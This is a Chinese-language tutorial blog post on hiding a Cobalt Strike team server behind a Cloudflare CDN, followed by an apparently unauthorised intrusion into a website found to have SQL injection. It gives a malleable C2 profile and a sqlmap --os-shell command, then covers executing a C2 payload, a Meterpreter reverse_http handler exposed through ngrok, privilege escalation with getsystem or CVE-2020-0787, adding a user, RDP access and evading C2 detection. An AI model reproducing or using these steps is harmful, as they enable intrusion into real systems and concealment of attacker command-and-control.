基础配置
保姆级Cobalt Strike主机隐藏教程


在vultr上安装openjdk-11-jre和screen并将teamserver上传

- 修改默认端口,并控制可访问ip
我这里用zerotier组了一个局域网,将teaserver的端口仅对局域网开放


2022年7月更新
用nkn隧道替代zerotier,降低系统资源占用


- 添加cdn
去freenom或者是nic.eu.org整个免费域名

然后用cloudflare接管域名并添加dns解析,开启cdn


- 生成并替换证书

1
2
|
openssl pkcs12 -export -in example.com.pem -inkey example.com.key -out cdn.example.com.p12 -name cdn.example.com -passout pass:password
keytool -importkeystore -deststorepass password -destkeypass password -destkeystore cdn.example.com.store -srckeystore cdn.example.com.p12 -srcstoretype PKCS12 -srcstorepass password -alias cdn.example.com
|
cloudflare.profile该profile来自参考文章,实际使用时需要进行完善
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
|
https-certificate {
set keystore "cdn.example.com.store";
set password "password";
}
http-stager {
set uri_x86 "/api/1";
set uri_x64 "/api/2";
client {
header "Host" "cdn.example.com";
}
server {
output{
print;
}
}
}
http-get {
set uri "/api/3";
client {
header "Host" "cdn.example.com";
metadata {
base64;
header "Cookie";
}
}
server {
output{
print;
}
}
}
http-post {
set uri "/api/4";
client {
header "Host" "cdn.example.com";
id {
uri-append;
}
output{
print;
}
}
server {
output{
print;
}
}
}
|
用screen把teamserver挂在后台


- 连接teamserver


- 添加监听器

CS上线

发现一个网站存在sql注入

1
2
3
4
5
6
7
8
9
10
11
12
13
|
POST /xxxxx/login.aspx HTTP/1.1
Host: ip
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
Content-Length: 183
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Content-Type: application/x-www-form-urlencoded
Cookie: ASP.NET_SessionId=xxx
Origin: https://ip
Range: bytes=0-10240
Referer: https://ip/xxxxx/default.aspx
Upgrade-Insecure-Requests: 1
login_button=Login&txtPass=password&txtUser=username
|
sqlmap得到os-shell
sqlmap -r request.txt -p "txtUser" --random-agent --risk 3 --level 3 --technique ES --random-agent --os-shell

生成payload

将payload复制到os-shell中并执行,等待CS上线


当前用户为nt authority\network service需要进行提权操作

联动MSF
MSF设置

- 配置ngrok,将MSF监听端口映射到公网
ngrok tcp 5000即可


- MSF监听设置
注意这里要选择reverse_http而不是reverse_tcp
1
2
3
4
5
|
msf6 > use exploit/multi/handler
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_http
msf6 exploit(multi/handler) > set lhost 127.0.0.1
msf6 exploit(multi/handler) > set lport 5000
msf6 exploit(multi/handler) > run
|

CS设置

- 设置新的监听器


- 新建会话


选择msf的监听器

等待msf接收即可

MSF提权
非常幸运,用getsystem自动提权就将权限提升到nt authority\system

之前用CS读取systeminfo并分析的时候,发现可以用CVE-2020-0787进行提权
https://github.com/cbwang505/CVE-2020-0787-EXP-ALL-WINDOWS-VERSION这个exp需要进行一定的修改



添加用户




shodan已经提示该ip已经开启了3389端口,同时也使用nmap进行确认



利用Parallels Client进行连接
这个软件有个好处,可以通过代理连接rdp


2022年7月更新

Cobalt Strike原版的特征没有去除,解决方法
- 去除特征
stager URL生成机制
CS4.4绕过vultr特征检测修改checksum8算法
- 利用ufw限制可访问端口的ip(治标不治本)
因为cs是通过cdn上线的,因此只允许cdn的ip访问443端口是一种临时解决方案,归根结底还是需要对checksum8算法进行修改
1
2
3
4
5
6
7
|
#!/bin/bash
ipv4s=`curl -s https://www.cloudflare.com/ips-v4`
ipv6s=`curl -s https://www.cloudflare.com/ips-v6`
for ip in $ipv4s$IFS$ipv6s
do
ufw allow from $ip to any port 443;
done
|